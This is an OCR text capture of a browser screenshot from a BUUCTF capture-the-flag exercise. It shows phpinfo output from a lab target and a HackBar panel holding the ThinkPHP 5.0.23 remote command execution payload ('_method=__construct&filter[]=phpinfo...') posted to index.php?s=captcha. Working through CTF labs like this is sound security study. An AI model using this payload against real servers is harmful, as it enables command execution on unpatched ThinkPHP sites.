 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
BUUCTF在线评测
phpinfo()
ThinkPHP V5.0.23 payload_百
Thinkphp5.0.23远程命令执行_
ChatGPT
2f5725e9-a9b2-4239-a041-b55385e86e5c.node5.buuoj.cn:81/index.php?s=captcha
火狐官方站点 新手上路 常用网址 京东商城 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... BUUCTF在线评测 其他书签 移动设备上的书签
PHP Version 7.2.12
php
System Linux out 5.10.25 #8 SMP Mon Mar 25 23:01:08 CST 2024 x86_64
Build Date Nov 28 2018 22:57:24
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/
local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
71%
0.0
K/s
0.0
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://2f5725e9-a9b2-4239-a041-b55385e86e5c.node5.buuoj.cn:81/index.php?s=captcha
Post data Referer User Agent Cookies Add Header Clear All
_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于准标准模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解] index.php